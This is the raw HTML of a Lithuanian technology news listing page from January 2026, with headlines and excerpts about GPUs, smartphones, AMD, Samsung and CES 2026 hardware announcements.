				<img width="520" height="245" src="http://www.technews.lt/portal/wp-content/uploads/2025/05/geforce-rtx-5080-og-1200x630-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" srcset="http://www.technews.lt/portal/wp-content/uploads/2025/05/geforce-rtx-5080-og-1200x630-520x245.jpg 520w, http://www.technews.lt/portal/wp-content/uploads/2025/05/geforce-rtx-5080-og-1200x630-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />															</a>
							<a class="post-comments" href="http://www.technews.lt/portal/news/geforce-rtx-50-super-serijos-isleidimas-sustabdytas/#comments"><span><i class="fa fa-comments-o"></i>3</span></a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2026-01-09 08:18:53">2026-01-09</time>
</p>

  <p class="post-byline" style="display:none">autorius    <span class="vcard author">
      <span class="fn"><a href="http://www.technews.lt/portal/author/katonas/" title="Autorius: Mindaugas Klumbis" rel="author">Mindaugas Klumbis</a></span>
    </span> &middot; Paskelbta <span class="published"></span>
      </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="http://www.technews.lt/portal/news/geforce-rtx-50-super-serijos-isleidimas-sustabdytas/" rel="bookmark" title="„GeForce RTX 50 SUPER“ serijos išleidimas sustabdytas">„GeForce RTX 50 SUPER“ serijos išleidimas sustabdytas</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>NVIDIA, kaip pranešama, informavo savo partnerius apie „GeForce RTX 50 SUPER“ atnaujinimo planų pakeitimą. „Board&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->                              <article id="post-104826" class="group grid-item post-104826 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="http://www.technews.lt/portal/news/paaiskejo-kada-pasirodys-iphone-su-200-mp-kamera/" title="Paaiškėjo, kada pasirodys „iPhone“ su 200 MP kamera">
				<img width="520" height="245" src="http://www.technews.lt/portal/wp-content/uploads/2026/01/iPhone-camera-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" srcset="http://www.technews.lt/portal/wp-content/uploads/2026/01/iPhone-camera-520x245.jpg 520w, http://www.technews.lt/portal/wp-content/uploads/2026/01/iPhone-camera-325x152.jpg 325w, http://www.technews.lt/portal/wp-content/uploads/2026/01/iPhone-camera-650x305.jpg 650w, http://www.technews.lt/portal/wp-content/uploads/2026/01/iPhone-camera-800x375.jpg 800w, http://www.technews.lt/portal/wp-content/uploads/2026/01/iPhone-camera-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />															</a>
							<a class="post-comments" href="http://www.technews.lt/portal/news/paaiskejo-kada-pasirodys-iphone-su-200-mp-kamera/#respond"><span><i class="fa fa-comments-o"></i>0</span></a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2026-01-08 19:48:35">2026-01-08</time>
</p>

  <p class="post-byline" style="display:none">autorius    <span class="vcard author">
      <span class="fn"><a href="http://www.technews.lt/portal/author/katonas/" title="Autorius: Mindaugas Klumbis" rel="author">Mindaugas Klumbis</a></span>
    </span> &middot; Paskelbta <span class="published">2026-01-08</span>
      </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="http://www.technews.lt/portal/news/paaiskejo-kada-pasirodys-iphone-su-200-mp-kamera/" rel="bookmark" title="Paaiškėjo, kada pasirodys „iPhone“ su 200 MP kamera">Paaiškėjo, kada pasirodys „iPhone“ su 200 MP kamera</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Gegužės mėnesį sklandė gandai, kad „Apple“ testuoja 200 MP kamerą būsimam „iPhone“ modeliui, tačiau, deja,&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->              </div><div class="post-row">                <article id="post-104820" class="group grid-item post-104820 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="http://www.technews.lt/portal/news/atskleisti-poco-m8-pro-5g-ir-poco-m8-5g-telefonai/" title="Atskleisti „Poco M8 Pro 5G“ ir „Poco M8 5G“ telefonai">
				<img width="520" height="245" src="http://www.technews.lt/portal/wp-content/uploads/2026/01/Pocoe-M8-Pro-5G-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" srcset="http://www.technews.lt/portal/wp-content/uploads/2026/01/Pocoe-M8-Pro-5G-520x245.jpg 520w, http://www.technews.lt/portal/wp-content/uploads/2026/01/Pocoe-M8-Pro-5G-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />															</a>
							<a class="post-comments" href="http://www.technews.lt/portal/news/atskleisti-poco-m8-pro-5g-ir-poco-m8-5g-telefonai/#respond"><span><i class="fa fa-comments-o"></i>0</span></a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2026-01-08 19:31:52">2026-01-08</time>
</p>

  <p class="post-byline" style="display:none">autorius    <span class="vcard author">
      <span class="fn"><a href="http://www.technews.lt/portal/author/katonas/" title="Autorius: Mindaugas Klumbis" rel="author">Mindaugas Klumbis</a></span>
    </span> &middot; Paskelbta <span class="published"></span>
      </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="http://www.technews.lt/portal/news/atskleisti-poco-m8-pro-5g-ir-poco-m8-5g-telefonai/" rel="bookmark" title="Atskleisti „Poco M8 Pro 5G“ ir „Poco M8 5G“ telefonai">Atskleisti „Poco M8 Pro 5G“ ir „Poco M8 5G“ telefonai</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>„Poco“ pagaliau pristatė naują „M8 5G“ seriją, kurią sudaro „Poco M8“ ir „Poco M8 Pro“.&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->                              <article id="post-104817" class="group grid-item post-104817 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="http://www.technews.lt/portal/news/samsung-paskelbe-2025-iv-ketvircio-finansu-prognoze/" title="„Samsung“ paskelbė 2025 IV ketvirčio finansų prognozę">
				<img width="520" height="245" src="http://www.technews.lt/portal/wp-content/uploads/2024/04/Samsung_logo-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" srcset="http://www.technews.lt/portal/wp-content/uploads/2024/04/Samsung_logo-520x245.jpg 520w, http://www.technews.lt/portal/wp-content/uploads/2024/04/Samsung_logo-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />															</a>
							<a class="post-comments" href="http://www.technews.lt/portal/news/samsung-paskelbe-2025-iv-ketvircio-finansu-prognoze/#respond"><span><i class="fa fa-comments-o"></i>0</span></a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2026-01-08 19:22:35">2026-01-08</time>
</p>

  <p class="post-byline" style="display:none">autorius    <span class="vcard author">
      <span class="fn"><a href="http://www.technews.lt/portal/author/katonas/" title="Autorius: Mindaugas Klumbis" rel="author">Mindaugas Klumbis</a></span>
    </span> &middot; Paskelbta <span class="published"></span>
      </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="http://www.technews.lt/portal/news/samsung-paskelbe-2025-iv-ketvircio-finansu-prognoze/" rel="bookmark" title="„Samsung“ paskelbė 2025 IV ketvirčio finansų prognozę">„Samsung“ paskelbė 2025 IV ketvirčio finansų prognozę</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>„Samsung Electronics“ ką tik paskelbė 2025 m. ketvirtojo ketvirčio pelno prognozę – padėtis gerėja, didėja&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->                              <article id="post-104813" class="group grid-item post-104813 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="http://www.technews.lt/portal/news/amd-ceo-lisa-su-sako-kad-ai-nera-burbulas-prognozuoja-5-mlrd-naudotoju-iki-2031-m/" title="AMD CEO Lisa Su sako, kad AI nėra burbulas, prognozuoja 5 mlrd. naudotojų iki 2031 m.">
				<img width="520" height="245" src="http://www.technews.lt/portal/wp-content/uploads/2026/01/Lisa-Su-AI-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" srcset="http://www.technews.lt/portal/wp-content/uploads/2026/01/Lisa-Su-AI-520x245.jpg 520w, http://www.technews.lt/portal/wp-content/uploads/2026/01/Lisa-Su-AI-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />															</a>
							<a class="post-comments" href="http://www.technews.lt/portal/news/amd-ceo-lisa-su-sako-kad-ai-nera-burbulas-prognozuoja-5-mlrd-naudotoju-iki-2031-m/#comments"><span><i class="fa fa-comments-o"></i>2</span></a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2026-01-08 08:43:42">2026-01-08</time>
</p>

  <p class="post-byline" style="display:none">autorius    <span class="vcard author">
      <span class="fn"><a href="http://www.technews.lt/portal/author/katonas/" title="Autorius: Mindaugas Klumbis" rel="author">Mindaugas Klumbis</a></span>
    </span> &middot; Paskelbta <span class="published"></span>
      </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="http://www.technews.lt/portal/news/amd-ceo-lisa-su-sako-kad-ai-nera-burbulas-prognozuoja-5-mlrd-naudotoju-iki-2031-m/" rel="bookmark" title="AMD CEO Lisa Su sako, kad AI nėra burbulas, prognozuoja 5 mlrd. naudotojų iki 2031 m.">AMD CEO Lisa Su sako, kad AI nėra burbulas, prognozuoja 5 mlrd. naudotojų iki 2031 m.</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Technologijų akcijos sparčiai kyla, o dirbtinio intelekto sektorius pritraukia milijardus spekuliacinių investicijų, todėl daugelis pramonės&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->              </div><div class="post-row">                <article id="post-104810" class="group grid-item post-104810 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="http://www.technews.lt/portal/news/nvidia-nori-kad-zaidejai-pasirinktu-tinkama-dlss-4-5-rezima/" title="NVIDIA nori, kad žaidėjai pasirinktų tinkamą DLSS 4.5 režimą">
				<img width="520" height="245" src="http://www.technews.lt/portal/wp-content/uploads/2026/01/NVIDIA-DLSS-45-HERO-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" srcset="http://www.technews.lt/portal/wp-content/uploads/2026/01/NVIDIA-DLSS-45-HERO-520x245.jpg 520w, http://www.technews.lt/portal/wp-content/uploads/2026/01/NVIDIA-DLSS-45-HERO-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />															</a>
							<a class="post-comments" href="http://www.technews.lt/portal/news/nvidia-nori-kad-zaidejai-pasirinktu-tinkama-dlss-4-5-rezima/#respond"><span><i class="fa fa-comments-o"></i>0</span></a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2026-01-08 08:37:42">2026-01-08</time>
</p>

  <p class="post-byline" style="display:none">autorius    <span class="vcard author">
      <span class="fn"><a href="http://www.technews.lt/portal/author/katonas/" title="Autorius: Mindaugas Klumbis" rel="author">Mindaugas Klumbis</a></span>
    </span> &middot; Paskelbta <span class="published"></span>
      </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="http://www.technews.lt/portal/news/nvidia-nori-kad-zaidejai-pasirinktu-tinkama-dlss-4-5-rezima/" rel="bookmark" title="NVIDIA nori, kad žaidėjai pasirinktų tinkamą DLSS 4.5 režimą">NVIDIA nori, kad žaidėjai pasirinktų tinkamą DLSS 4.5 režimą</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Bendrovė teigia, kad „DLSS 4.5 Super Resolution“ pereina prie antrosios kartos transformatoriaus modelio. NVIDIA sieja&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->                              <article id="post-104808" class="group grid-item post-104808 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="http://www.technews.lt/portal/news/amd-gali-atgaivinti-am4-platforma-su-naujais-procesoriais/" title="AMD gali atgaivinti AM4 platformą su naujais procesoriais">
				<img width="520" height="245" src="http://www.technews.lt/portal/wp-content/uploads/2022/04/Ryzen-7-5800x3d-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" srcset="http://www.technews.lt/portal/wp-content/uploads/2022/04/Ryzen-7-5800x3d-520x245.jpg 520w, http://www.technews.lt/portal/wp-content/uploads/2022/04/Ryzen-7-5800x3d-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />															</a>
							<a class="post-comments" href="http://www.technews.lt/portal/news/amd-gali-atgaivinti-am4-platforma-su-naujais-procesoriais/#comments"><span><i class="fa fa-comments-o"></i>3</span></a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2026-01-08 08:30:22">2026-01-08</time>
</p>

  <p class="post-byline" style="display:none">autorius    <span class="vcard author">
      <span class="fn"><a href="http://www.technews.lt/portal/author/katonas/" title="Autorius: Mindaugas Klumbis" rel="author">Mindaugas Klumbis</a></span>
    </span> &middot; Paskelbta <span class="published"></span>
      </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="http://www.technews.lt/portal/news/amd-gali-atgaivinti-am4-platforma-su-naujais-procesoriais/" rel="bookmark" title="AMD gali atgaivinti AM4 platformą su naujais procesoriais">AMD gali atgaivinti AM4 platformą su naujais procesoriais</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>AMD gali ketinti grąžinti senesnius AM4 procesorius, pagrįstus „Zen 3“. CES 2026 apskritojo stalo diskusijoje,&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->                              <article id="post-104804" class="group grid-item post-104804 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="http://www.technews.lt/portal/news/jau-prasidejo-gandai-apie-rtx-60-serija-ja-varys-rubin-lustai/" title="Jau prasidėjo gandai apie RTX 60 seriją, ją varys „Rubin“ lustai">
				<img width="520" height="245" src="http://www.technews.lt/portal/wp-content/uploads/2025/01/geforce-rtx-5090-founders-editio-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" srcset="http://www.technews.lt/portal/wp-content/uploads/2025/01/geforce-rtx-5090-founders-editio-520x245.jpg 520w, http://www.technews.lt/portal/wp-content/uploads/2025/01/geforce-rtx-5090-founders-editio-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />															</a>
							<a class="post-comments" href="http://www.technews.lt/portal/news/jau-prasidejo-gandai-apie-rtx-60-serija-ja-varys-rubin-lustai/#respond"><span><i class="fa fa-comments-o"></i>0</span></a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2026-01-08 08:25:30">2026-01-08</time>
</p>

  <p class="post-byline" style="display:none">autorius    <span class="vcard author">
      <span class="fn"><a href="http://www.technews.lt/portal/author/katonas/" title="Autorius: Mindaugas Klumbis" rel="author">Mindaugas Klumbis</a></span>
    </span> &middot; Paskelbta <span class="published"></span>
      </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="http://www.technews.lt/portal/news/jau-prasidejo-gandai-apie-rtx-60-serija-ja-varys-rubin-lustai/" rel="bookmark" title="Jau prasidėjo gandai apie RTX 60 seriją, ją varys „Rubin“ lustai">Jau prasidėjo gandai apie RTX 60 seriją, ją varys „Rubin“ lustai</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Informatorius, kuris praėjusiais metais paskelbė pirmuosius gandus apie RTX 50 SUPER, kurį laiką tylėjo. Vis&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->              </div><div class="post-row">                <article id="post-104798" class="group grid-item post-104798 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="http://www.technews.lt/portal/news/msi-pristato-saugumo-technologija-kuri-nustatys-12v-2x6-kabeliu-problemas/" title="MSI pristato saugumo technologiją, kuri nustatys 12V-2&#215;6 kabelių problemas">
				<img width="520" height="245" src="http://www.technews.lt/portal/wp-content/uploads/2026/01/MSI-SAFEGUARD-PSU-HERO-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" srcset="http://www.technews.lt/portal/wp-content/uploads/2026/01/MSI-SAFEGUARD-PSU-HERO-520x245.jpg 520w, http://www.technews.lt/portal/wp-content/uploads/2026/01/MSI-SAFEGUARD-PSU-HERO-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />															</a>
							<a class="post-comments" href="http://www.technews.lt/portal/news/msi-pristato-saugumo-technologija-kuri-nustatys-12v-2x6-kabeliu-problemas/#respond"><span><i class="fa fa-comments-o"></i>0</span></a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2026-01-08 08:19:03">2026-01-08</time>
</p>

  <p class="post-byline" style="display:none">autorius    <span class="vcard author">
      <span class="fn"><a href="http://www.technews.lt/portal/author/katonas/" title="Autorius: Mindaugas Klumbis" rel="author">Mindaugas Klumbis</a></span>
    </span> &middot; Paskelbta <span class="published"></span>
      </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="http://www.technews.lt/portal/news/msi-pristato-saugumo-technologija-kuri-nustatys-12v-2x6-kabeliu-problemas/" rel="bookmark" title="MSI pristato saugumo technologiją, kuri nustatys 12V-2&#215;6 kabelių problemas">MSI pristato saugumo technologiją, kuri nustatys 12V-2&#215;6 kabelių problemas</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>MSI į tam tikrus MPG maitinimo šaltinius įdiegė naują maitinimo saugos funkciją, vadinamą „GPU Safeguard+“.&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->                              <article id="post-104794" class="group grid-item post-104794 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="http://www.technews.lt/portal/news/gigabyte-isleidzia-rtx-5090-infinity-su-inovatyviu-ausinimo-sprendimu/" title="GIGABYTE išleidžia RTX 5090 INFINITY su inovatyviu aušinimo sprendimu">
				<img width="520" height="245" src="http://www.technews.lt/portal/wp-content/uploads/2026/01/AORUS-GeForce-RTX-5090-AORUS-INFINITY-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" srcset="http://www.technews.lt/portal/wp-content/uploads/2026/01/AORUS-GeForce-RTX-5090-AORUS-INFINITY-520x245.jpg 520w, http://www.technews.lt/portal/wp-content/uploads/2026/01/AORUS-GeForce-RTX-5090-AORUS-INFINITY-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />															</a>
							<a class="post-comments" href="http://www.technews.lt/portal/news/gigabyte-isleidzia-rtx-5090-infinity-su-inovatyviu-ausinimo-sprendimu/#comments"><span><i class="fa fa-comments-o"></i>1</span></a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2026-01-07 19:46:01">2026-01-07</time>
</p>

  <p class="post-byline" style="display:none">autorius    <span class="vcard author">
      <span class="fn"><a href="http://www.technews.lt/portal/author/katonas/" title="Autorius: Mindaugas Klumbis" rel="author">Mindaugas Klumbis</a></span>
    </span> &middot; Paskelbta <span class="published">2026-01-07</span>
      </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="http://www.technews.lt/portal/news/gigabyte-isleidzia-rtx-5090-infinity-su-inovatyviu-ausinimo-sprendimu/" rel="bookmark" title="GIGABYTE išleidžia RTX 5090 INFINITY su inovatyviu aušinimo sprendimu">GIGABYTE išleidžia RTX 5090 INFINITY su inovatyviu aušinimo sprendimu</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>GIGABYTE kompanija pristato naujausią „AORUS GeForce RTX 5090 INFINITY“ vaizdo plokštę CES 2026 parodoje, demonstruodama&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->                              <article id="post-104786" class="group grid-item post-104786 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="http://www.technews.lt/portal/news/fsp-pristato-mega-gm-serijos-maitinimo-blokus/" title="FSP pristato „MEGA GM“ serijos maitinimo blokus">
				<img width="520" height="245" src="http://www.technews.lt/portal/wp-content/uploads/2026/01/uQlO6tc8joRrMprg-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" srcset="http://www.technews.lt/portal/wp-content/uploads/2026/01/uQlO6tc8joRrMprg-520x245.jpg 520w, http://www.technews.lt/portal/wp-content/uploads/2026/01/uQlO6tc8joRrMprg-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />															</a>
							<a class="post-comments" href="http://www.technews.lt/portal/news/fsp-pristato-mega-gm-serijos-maitinimo-blokus/#respond"><span><i class="fa fa-comments-o"></i>0</span></a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2026-01-07 19:39:28">2026-01-07</time>
</p>

  <p class="post-byline" style="display:none">autorius    <span class="vcard author">
      <span class="fn"><a href="http://www.technews.lt/portal/author/katonas/" title="Autorius: Mindaugas Klumbis" rel="author">Mindaugas Klumbis</a></span>
    </span> &middot; Paskelbta <span class="published"></span>
      </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="http://www.technews.lt/portal/news/fsp-pristato-mega-gm-serijos-maitinimo-blokus/" rel="bookmark" title="FSP pristato „MEGA GM“ serijos maitinimo blokus">FSP pristato „MEGA GM“ serijos maitinimo blokus</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>FSP, viena iš pasaulyje pirmaujančių maitinimo šaltinių gamintojų, šiandien pristatė naują visiškai modulinę maitinimo šaltinių&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->              </div><div class="post-row"></div>      			</div><!--/.post-list-->
      			
			<nav class="pagination group">
			<div class='wp-pagenavi' role='navigation'>
<span class='pages'>Puslapis 2 iš 874</span><a class="previouspostslink" rel="prev" href="http://www.technews.lt/portal/">«</a><a class="page smaller" title="Puslapis 1" href="http://www.technews.lt/portal/">1</a><span aria-current='page' class='current'>2</span><a class="page larger" title="Puslapis 3" href="http://www.technews.lt/portal/page/3/">3</a><a class="page larger" title="Puslapis 4" href="http://www.technews.lt/portal/page/4/">4</a><a class="page larger" title="Puslapis 5" href="http://www.technews.lt/portal/page/5/">5</a><span class='extend'>...</span><a class="larger page" title="Puslapis 10" href="http://www.technews.lt/portal/page/10/">10</a><a class="larger page" title="Puslapis 20" href="http://www.technews.lt/portal/page/20/">20</a><a class="larger page" title="Puslapis 30" href="http://www.technews.lt/portal/page/30/">30</a><span class='extend'>...</span><a class="nextpostslink" rel="next" href="http://www.technews.lt/portal/page/3/">»</a><a class="last" href="http://www.technews.lt/portal/page/874/">Paskutinis »</a>
</div>	</nav><!--/.pagination-->

		
	</div><!--/.pad-->
  </section><!--/.content-->


	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                        <p>Sekite mus:</p>
          
          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/Technewslt-147956510280/" target="_blank"  style="color:"><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="RSS" aria-label="RSS" href="http://www.technews.lt/portal/feed" target="_blank"  style="color:"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Email" aria-label="Email" href="mailto:info@technews.lt"   style="color:"><i class="fas fa-envelope"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/b/115436327497411894703" target="_blank"  style="color:"><i class="fab fa-google-plus"></i></a></li></ul>  			</div>
			
			
			
			<div id="text-4" class="widget widget_text">			<div class="textwidget"><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=43");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=a77b065f&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=43&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a77b065f' border='0' alt='' /></a></noscript></div>
		</div><div id="media_image-3" class="widget widget_media_image"><a href="https://www.asus.com/bt/content/best-gaming-monitor/" target="_blank"><img width="310" height="600" src="http://www.technews.lt/portal/wp-content/uploads/2025/06/LCD_ROG.jpg" class="image wp-image-102050  attachment-full size-full" alt="ASUS ROG Gaming Monitor" style="max-width: 100%; height: auto;" srcset="http://www.technews.lt/portal/wp-content/uploads/2025/06/LCD_ROG.jpg 310w, http://www.technews.lt/portal/wp-content/uploads/2025/06/LCD_ROG-168x325.jpg 168w" sizes="(max-width: 310px) 100vw, 310px" /></a></div><div id="decent_comments_widget-3" class="widget widget_decent_comments_widget"><h3 class="widget-title">Naujausi komentarai</h3><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Guja</span><span class="comment-date"> 2026-01-14 at 21:41</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/globalus-kompiuteriu-tiekimas-2025-iv-ketvirtyje-pasoko-96/#comment-72190">Globalus kompiuterių tiekimas 2025 IV ketvirtyje pašoko 9,6 %</a></span><span class="comment-excerpt">Esu girdėjes pasakyma jog tik laiko klausimas kada stacionarūs PC išnyks kaip...dinozaurai.Panašu jog dar NE... </span></div></li><li><div class="comment"><span class="comment-author">adex</span><span class="comment-date"> 2026-01-14 at 21:03</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/xiaomi-17-max-tures-didziule-baterija/#comment-72189">„Xiaomi 17 Max“ turės didžiulę bateriją</a></span><span class="comment-excerpt">ciuju sita reikes ir nusipirkti, svarbu baterija ir greitas krovimas, o visa kita tai tik smulkmenos :) </span></div></li><li><div class="comment"><span class="comment-author">StrelokRTX</span><span class="comment-date"> 2026-01-13 at 22:29</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/amd-rdna-5-vaizdo-plokstes-turetu-pasirodyti-po-rtx-60-serijos-2027-metu-antroje-puseje/#comment-72188">AMD RDNA 5 vaizdo plokštės turėtų pasirodyti po RTX 60 serijos 2027 metų antroje pusėje</a></span><span class="comment-excerpt">Gal dar Taiwan panores pasijungti, nes USA pizdina visus is eiles paskutiniu metu. </span></div></li><li><div class="comment"><span class="comment-author">xFiniti64</span><span class="comment-date"> 2026-01-13 at 21:43</span><span class="comment-link"> <a 